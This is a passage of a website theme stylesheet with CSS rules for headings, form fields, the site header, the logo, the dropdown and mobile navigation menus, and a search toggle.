  h3 {
    font-size: 18px;
  }
  h4 {
    font-size: 14px;
  }
  h5 {
    font-size: 12px;
  }
  h6 {
    font-size: 10px;
  }
  p {
    margin-bottom: 16px;
  }
  label, .label {
    font-size: 14px;
    margin-bottom: 4px;
  }
  input, select, textarea {
    font-size: 14px;
    padding: 12px 16px;
  }
  input[type="submit"], button[type="submit"] {
    font-size: 13px;
    padding: 12px 24px;
  }
}
.menu-toggle, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
  position: absolute;
  top: 50%;
  right: 0;
  font-size: 0 !important;
  line-height: 0;
  width: 54px;
  height: 54px;
  margin-top: -27px;
  padding: 0;
  background: #fff;
  border: none;
  border-radius: 2px;
  display: none;
}
@media (max-width: 991.98px) {
  .menu-toggle, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
    display: block;
  }
}
.menu-toggle.toggled-on:before, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main.toggled-on:before, .menu-toggle.ubermenu-responsive-toggle-open:before, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main.ubermenu-responsive-toggle-open:before, .menu-toggle.toggled-on:after, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main.toggled-on:after, .menu-toggle.ubermenu-responsive-toggle-open:after, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main.ubermenu-responsive-toggle-open:after {
  content: "";
  -webkit-transform: rotate(45deg) translate(-9px, 7.5px);
  transform: rotate(45deg) translate(-9px, 7.5px);
}
.menu-toggle.toggled-on:after, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main.toggled-on:after, .menu-toggle.ubermenu-responsive-toggle-open:after, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main.ubermenu-responsive-toggle-open:after {
  -webkit-transform: rotate(-45deg) translate(-7.5px, -9px);
  transform: rotate(-45deg) translate(-7.5px, -9px);
}
.menu-toggle:before, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .menu-toggle:after, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 22px;
  height: 2px;
  background: #4a4a4a;
  margin: 0;
  -webkit-transform: translate(-11px, -6px);
  transform: translate(-11px, -6px);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.menu-toggle:after, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  -webkit-transform: translate(-11px, 4px);
  transform: translate(-11px, 4px);
}
.menu-toggle:hover, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:hover, .menu-toggle:focus, .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:focus {
  outline: none;
}
.sub-menu-toggle {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  right: 0;
  width: 20px;
  height: 20px;
  cursor: pointer;
  display: none;
  background: #f2f2f2;
  border-radius: 2px;
  -webkit-transform: translate(0, -10px);
  transform: translate(0, -10px);
}
@media (max-width: 991.98px) {
  .sub-menu-toggle {
    display: block;
  }
}
.sub-menu-toggle:before, .sub-menu-toggle:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 12px;
  height: 2px;
  background: #4a4a4a;
  margin: 0;
  border-radius: 1px;
  -webkit-transform: rotate(0) translate(-6px, -1px);
  transform: translate(-6px, -1px);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.sub-menu-toggle:after {
  width: 11px;
  -webkit-transform: rotate(90deg) translate(-1px, 5.5px);
  transform: rotate(90deg) translate(-1px, 5.5px);
}
.site-header {
  position: relative;
  background: #fff;
  padding: 0;
  z-index: 999;
  -webkit-box-shadow: 0px 1px 0px #f2f2f2;
  box-shadow: 0px 1px 0px #f2f2f2;
}
.site-header .widget-area {
  font-size: 14px;
  line-height: 1.5;
  color: #fff;
  background: #0073a8;
  padding: 24px 0;
}
.site-header .widget-area .topbar-widget-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.site-header .widget-area .topbar-widget-wrap ul {
  margin: 0;
  padding: 0;
}
.site-header .widget-area .topbar-widget-wrap ul li {
  list-style: none;
  display: inline-block;
  padding: 0;
}
.site-header .widget-area .topbar-widget-wrap ul li:not(:last-child) {
  margin-right: 24px;
}
.site-header .widget-area .topbar-widget-wrap ul li a {
  color: inherit;
}
.site-header .widget-area .topbar-widget-wrap ul li a:hover {
  opacity: 0.85;
}
@media (max-width: 991.98px) {
  .site-header .widget-area {
    padding: 16px 0;
  }
  .site-header .widget-area .topbar-widget-wrap {
    flex-direction: column;
    align-items: unset;
    text-align: center;
  }
  .site-header .widget-area .topbar-widget-wrap .widget:not(:last-child) {
    margin-bottom: 4px;
  }
  .site-header .widget-area .topbar-widget-wrap ul li:not(:last-child) {
    margin-right: 12px;
  }
}
@media (max-width: 767.98px) {
  .site-header .widget-area {
    font-size: 13px;
  }
}
@media (max-width: 575.98px) {
  .site-header .widget-area {
    font-size: 12px;
  }
}
.site-header .site-branding {
  position: relative;
}
.site-header .site-branding .branding-wrap {
  display: flex;
  align-items: center;
}
@media (max-width: 991.98px) {
  .site-header .site-branding .branding-wrap {
    flex-direction: column;
    align-items: unset;
  }
  .site-header .site-branding .branding-wrap .site-logo {
    width: auto;
  }
  .site-header .site-branding .branding-wrap .primary-navigation {
    width: 100%;
  }
  .site-header .site-branding .branding-wrap .extras-navigation {
    position: absolute;
    top: 50%;
    right: 54px;
    margin: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
.site-header .site-logo {
  width: 22%;
}
.site-header .site-menu-wrap {
  width: 78%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.sticky-branding {
  position: fixed;
  top: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.93);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -webkit-transform: translateY(-60%);
  transform: translateY(-60%);
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
}
.admin-bar .sticky-branding {
  top: 32px;
}
.sticky-branding.active {
  opacity: 1;
  visibility: visible;
  z-index: 999;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.sticky-branding .branding-wrap {
  display: flex;
  align-items: center;
}
@media (max-width: 991.98px) {
  .sticky-branding .extras-navigation {
    margin-right: 40px;
  }
}
@media (max-width: 575.98px) {
  .sticky-branding .extras-navigation {
    display: none;
  }
}
.site-logo {
  padding: 12px 0;
}
.site-logo.text-logo {
  padding: 24px 0;
}
.site-logo.image-logo {
  display: flex;
  align-items: center;
  min-height: 40px;
  line-height: 0;
  margin: 0 !important;
}
.site-logo.image-logo a {
  display: inline-block;
}
.site-logo.image-logo .custom-logo {
  width: 165px;
  height: auto;
}
.site-logo .site-title {
  font-size: 32px;
  font-weight: bold;
  margin: 0;
}
.site-logo .site-title a {
  color: inherit;
}
.site-logo .site-title a:hover {
  color: #0073a8;
}
.site-logo .site-description {
  font-size: 14px;
}
@media (max-width: 767.98px) {
  .site-logo.text-logo {
    padding: 16px 0;
  }
  .site-logo.image-logo .custom-logo {
    width: 145px;
  }
  .site-logo .site-title {
    font-size: 28px;
  }
  .site-logo .site-description {
    font-size: 13px;
  }
}
@media (max-width: 575.98px) {
  .site-logo.text-logo {
    padding: 12px 0;
  }
  .site-logo.image-logo .custom-logo {
    width: 115px;
  }
  .site-logo .site-title {
    font-size: 24px;
  }
  .site-logo .site-description {
    font-size: 12px;
  }
}
@keyframes subMenuAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes subMenuAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.primary-navigation ul, .primary-navigation ul.primary-menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.primary-navigation ul a, .primary-navigation ul.primary-menu a {
  font-weight: 600;
  font-size: 15px;
  line-height: 150%;
}
.primary-navigation ul a:hover, .primary-navigation ul.primary-menu a:hover {
  color: #0073a8;
}
.primary-navigation ul ul.sub-menu a, .primary-navigation ul.primary-menu ul.sub-menu a {
  font-weight: normal;
}
.primary-navigation ul li, .primary-navigation ul.primary-menu li {
  margin: 0;
  padding: 0;
}
.primary-navigation ul li.current_page_item > a, .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #0073a8;
}
.primary-navigation ul li.page_item_has_children, .primary-navigation ul.primary-menu li.page_item_has_children, .primary-navigation ul li.menu-item-has-children, .primary-navigation ul.primary-menu li.menu-item-has-children {
  position: relative;
}
@media (min-width: 992px) {
  .primary-navigation {
    /* Menu destop */
    text-align: right;
  }
  .primary-navigation ul.children, .primary-navigation ul.primary-menu.children, .primary-navigation ul.sub-menu, .primary-navigation ul.primary-menu.sub-menu, .primary-navigation ul.dropdown-submenu, .primary-navigation ul.primary-menu.dropdown-submenu {
    min-width: 220px;
    z-index: 999;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-radius: 2px;
  }
  .primary-navigation ul li.page_item_has_children, .primary-navigation ul.primary-menu li.page_item_has_children, .primary-navigation ul li.menu-item-has-children, .primary-navigation ul.primary-menu li.menu-item-has-children {
    position: relative;
  }
  .primary-navigation ul, .primary-navigation .primary-menu {
    display: inline-block;
    text-align: left;
  }
  .primary-navigation ul > li, .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .primary-navigation ul > li:not( :first-child), .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 24px;
  }
  .primary-navigation ul > li a, .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 16px 0;
  }
  .primary-navigation ul > li.page_item_has_children:hover > .children, .primary-navigation .primary-menu > li.page_item_has_children:hover > .children, .primary-navigation ul > li.menu-item-has-children:hover > .children, .primary-navigation .primary-menu > li.menu-item-has-children:hover > .children, .primary-navigation ul > li.page_item_has_children:hover > .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children:hover > .sub-menu, .primary-navigation ul > li.menu-item-has-children:hover > .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children:hover > .sub-menu, .primary-navigation ul > li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children:hover > .dropdown-submenu {
    display: block;
    -webkit-animation: subMenuAnimation 0.3s both;
    animation: subMenuAnimation 0.3s both;
  }
  .primary-navigation ul > li.page_item_has_children .children, .primary-navigation .primary-menu > li.page_item_has_children .children, .primary-navigation ul > li.menu-item-has-children .children, .primary-navigation .primary-menu > li.menu-item-has-children .children, .primary-navigation ul > li.page_item_has_children .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu, .primary-navigation ul > li.menu-item-has-children .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    padding: 16px 0;
  }
  .primary-navigation ul > li.page_item_has_children .children li, .primary-navigation .primary-menu > li.page_item_has_children .children li, .primary-navigation ul > li.menu-item-has-children .children li, .primary-navigation .primary-menu > li.menu-item-has-children .children li, .primary-navigation ul > li.page_item_has_children .sub-menu li, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li, .primary-navigation ul > li.menu-item-has-children .sub-menu li, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li {
    display: block;
    margin: 0;
    padding: 0 16px;
  }
  .primary-navigation ul > li.page_item_has_children .children li a, .primary-navigation .primary-menu > li.page_item_has_children .children li a, .primary-navigation ul > li.menu-item-has-children .children li a, .primary-navigation .primary-menu > li.menu-item-has-children .children li a, .primary-navigation ul > li.page_item_has_children .sub-menu li a, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li a, .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li a, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li a, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li a, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li a {
    display: block;
    padding: 8px 0;
  }
  .primary-navigation ul > li.page_item_has_children .children li.page_item_has_children:hover > .children, .primary-navigation .primary-menu > li.page_item_has_children .children li.page_item_has_children:hover > .children, .primary-navigation ul > li.menu-item-has-children .children li.page_item_has_children:hover > .children, .primary-navigation .primary-menu > li.menu-item-has-children .children li.page_item_has_children:hover > .children, .primary-navigation ul > li.page_item_has_children .sub-menu li.page_item_has_children:hover > .children, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.page_item_has_children:hover > .children, .primary-navigation ul > li.menu-item-has-children .sub-menu li.page_item_has_children:hover > .children, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.page_item_has_children:hover > .children, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.page_item_has_children:hover > .children, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.page_item_has_children:hover > .children, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.page_item_has_children:hover > .children, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.page_item_has_children:hover > .children, .primary-navigation ul > li.page_item_has_children .children li.menu-item-has-children:hover > .children, .primary-navigation .primary-menu > li.page_item_has_children .children li.menu-item-has-children:hover > .children, .primary-navigation ul > li.menu-item-has-children .children li.menu-item-has-children:hover > .children, .primary-navigation .primary-menu > li.menu-item-has-children .children li.menu-item-has-children:hover > .children, .primary-navigation ul > li.page_item_has_children .sub-menu li.menu-item-has-children:hover > .children, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.menu-item-has-children:hover > .children, .primary-navigation ul > li.menu-item-has-children .sub-menu li.menu-item-has-children:hover > .children, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.menu-item-has-children:hover > .children, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.menu-item-has-children:hover > .children, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.menu-item-has-children:hover > .children, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children:hover > .children, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children:hover > .children, .primary-navigation ul > li.page_item_has_children .children li.page_item_has_children:hover > .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .children li.page_item_has_children:hover > .sub-menu, .primary-navigation ul > li.menu-item-has-children .children li.page_item_has_children:hover > .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.page_item_has_children:hover > .sub-menu, .primary-navigation ul > li.page_item_has_children .sub-menu li.page_item_has_children:hover > .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.page_item_has_children:hover > .sub-menu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.page_item_has_children:hover > .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.page_item_has_children:hover > .sub-menu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.page_item_has_children:hover > .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.page_item_has_children:hover > .sub-menu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.page_item_has_children:hover > .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.page_item_has_children:hover > .sub-menu, .primary-navigation ul > li.page_item_has_children .children li.menu-item-has-children:hover > .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .children li.menu-item-has-children:hover > .sub-menu, .primary-navigation ul > li.menu-item-has-children .children li.menu-item-has-children:hover > .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.menu-item-has-children:hover > .sub-menu, .primary-navigation ul > li.page_item_has_children .sub-menu li.menu-item-has-children:hover > .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.menu-item-has-children:hover > .sub-menu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.menu-item-has-children:hover > .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.menu-item-has-children:hover > .sub-menu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.menu-item-has-children:hover > .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.menu-item-has-children:hover > .sub-menu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children:hover > .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children:hover > .sub-menu, .primary-navigation ul > li.page_item_has_children .children li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .children li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .children li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .sub-menu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.page_item_has_children:hover > .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .children li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .children li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .children li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .sub-menu li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children:hover > .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children:hover > .dropdown-submenu {
    display: block;
    -webkit-animation: subMenuAnimation 0.3s both;
    animation: subMenuAnimation 0.3s both;
  }
  .primary-navigation ul > li.page_item_has_children .children li.page_item_has_children .children, .primary-navigation .primary-menu > li.page_item_has_children .children li.page_item_has_children .children, .primary-navigation ul > li.menu-item-has-children .children li.page_item_has_children .children, .primary-navigation .primary-menu > li.menu-item-has-children .children li.page_item_has_children .children, .primary-navigation ul > li.page_item_has_children .sub-menu li.page_item_has_children .children, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.page_item_has_children .children, .primary-navigation ul > li.menu-item-has-children .sub-menu li.page_item_has_children .children, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.page_item_has_children .children, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.page_item_has_children .children, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.page_item_has_children .children, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.page_item_has_children .children, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.page_item_has_children .children, .primary-navigation ul > li.page_item_has_children .children li.menu-item-has-children .children, .primary-navigation .primary-menu > li.page_item_has_children .children li.menu-item-has-children .children, .primary-navigation ul > li.menu-item-has-children .children li.menu-item-has-children .children, .primary-navigation .primary-menu > li.menu-item-has-children .children li.menu-item-has-children .children, .primary-navigation ul > li.page_item_has_children .sub-menu li.menu-item-has-children .children, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.menu-item-has-children .children, .primary-navigation ul > li.menu-item-has-children .sub-menu li.menu-item-has-children .children, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.menu-item-has-children .children, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.menu-item-has-children .children, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.menu-item-has-children .children, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children .children, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children .children, .primary-navigation ul > li.page_item_has_children .children li.page_item_has_children .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .children li.page_item_has_children .sub-menu, .primary-navigation ul > li.menu-item-has-children .children li.page_item_has_children .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.page_item_has_children .sub-menu, .primary-navigation ul > li.page_item_has_children .sub-menu li.page_item_has_children .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.page_item_has_children .sub-menu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.page_item_has_children .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.page_item_has_children .sub-menu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.page_item_has_children .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.page_item_has_children .sub-menu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.page_item_has_children .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.page_item_has_children .sub-menu, .primary-navigation ul > li.page_item_has_children .children li.menu-item-has-children .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .children li.menu-item-has-children .sub-menu, .primary-navigation ul > li.menu-item-has-children .children li.menu-item-has-children .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.menu-item-has-children .sub-menu, .primary-navigation ul > li.page_item_has_children .sub-menu li.menu-item-has-children .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.menu-item-has-children .sub-menu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.menu-item-has-children .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.menu-item-has-children .sub-menu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.menu-item-has-children .sub-menu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.menu-item-has-children .sub-menu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children .sub-menu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children .sub-menu, .primary-navigation ul > li.page_item_has_children .children li.page_item_has_children .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .children li.page_item_has_children .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .children li.page_item_has_children .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.page_item_has_children .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .sub-menu li.page_item_has_children .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.page_item_has_children .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.page_item_has_children .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.page_item_has_children .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.page_item_has_children .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.page_item_has_children .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.page_item_has_children .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.page_item_has_children .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .children li.menu-item-has-children .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .children li.menu-item-has-children .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .children li.menu-item-has-children .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .children li.menu-item-has-children .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .sub-menu li.menu-item-has-children .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .sub-menu li.menu-item-has-children .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .sub-menu li.menu-item-has-children .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li.menu-item-has-children .dropdown-submenu, .primary-navigation ul > li.page_item_has_children .dropdown-submenu li.menu-item-has-children .dropdown-submenu, .primary-navigation .primary-menu > li.page_item_has_children .dropdown-submenu li.menu-item-has-children .dropdown-submenu, .primary-navigation ul > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children .dropdown-submenu, .primary-navigation .primary-menu > li.menu-item-has-children .dropdown-submenu li.menu-item-has-children .dropdown-submenu {
    display: none;
    position: absolute;
    top: 0;
    left: 100%;
  }
}
@media (max-width: 991.98px) {
  .primary-navigation {
    /* Menu mobile */
    position: absolute;
    top: 100%;
    left: 0;
    background: #fff;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .primary-navigation.show-menu {
    opacity: 1;
    visibility: visible;
  }
  .primary-navigation ul, .primary-navigation ul.primary-menu {
    padding: 0 16px;
  }
  .primary-navigation ul a, .primary-navigation ul.primary-menu a {
    position: relative;
    display: block;
    padding: 16px 0;
  }
  .primary-navigation ul li:not(:last-child), .primary-navigation ul.primary-menu li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .primary-navigation ul li.expanded > a .sub-menu-toggle:after, .primary-navigation ul.primary-menu li.expanded > a .sub-menu-toggle:after {
    opacity: 0;
  }
  .primary-navigation ul ul, .primary-navigation ul.primary-menu ul {
    padding: 0;
  }
  .primary-navigation ul ul li, .primary-navigation ul.primary-menu ul li {
    padding-left: 12px;
  }
  .primary-navigation ul ul li:first-child, .primary-navigation ul.primary-menu ul li:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  .primary-navigation ul ul li:last-child, .primary-navigation ul.primary-menu ul li:last-child {
    padding-bottom: 0;
  }
  .primary-navigation ul .children, .primary-navigation ul.primary-menu .children, .primary-navigation ul .sub-menu, .primary-navigation ul.primary-menu .sub-menu, .primary-navigation ul .dropdown-submenu, .primary-navigation ul.primary-menu .dropdown-submenu {
    display: none;
  }
}
.extras-navigation {
  position: relative;
  display: flex;
  align-items: center;
  margin-left: 24px;
}
.extras-navigation .extra-item {
  position: relative;
}
.extras-navigation .extra-item:not(:last-child) {
  margin-right: 12px;
}
.extras-navigation .extra-item.active .toggle-icon {
  background: #005075;
}
.extras-navigation .extra-item.active .toggle-content {
  opacity: 1;
  visibility: visible;
}
.extras-navigation .toggle-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 54px;
  height: 54px;
  background: #0073a8;
  border-radius: 50%;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.extras-navigation .toggle-icon:hover {
  background: #005075;
}
.extras-navigation .toggle-icon svg {
  fill: #fff;
}
.extras-navigation .toggle-content {
  position: absolute;
  top: calc(100% + 16px);
  right: 0;
  width: 366px;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.extras-navigation .toggle-content .content-wrap {
  padding: 32px 40px;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-radius: 2px;
}
@media (max-width: 767.98px) {
  .extras-navigation .toggle-content .content-wrap {
    padding: 24px 32px;
  }
}
@media (max-width: 575.98px) {
  .extras-navigation .toggle-content .content-wrap {
    padding: 24px 16px;
  }
}
.extras-navigation .search-form {
  position: relative;
  padding-right: 60px;
}
.extras-navigation .search-form label {
  width: 100%;
  margin: 0;
}
.extras-navigation .search-form .search-field {
  width: 100%;
  margin-bottom: 0;
  border-radius: 2px 0 0 2px;
}
.extras-navigation .search-form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  height: 58px;
  padding: 0;
  font-size: 0;
  background-image: url(../images/search-light.svg);
  background-size: 16px;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 0 2px 2px 0;
}
@media (max-width: 767.98px) {
  .extras-navigation .search-form {
    padding-right: 50px;
  }
  .extras-navigation .search-form .search-submit {
    width: 50px;
    height: 47px;
  }
}
@media (max-width: 575.98px) {
  .has-mini-items {
    padding-bottom: 54px;
  }
  .has-mini-items .site-header .site-branding .branding-wrap .extras-navigation {
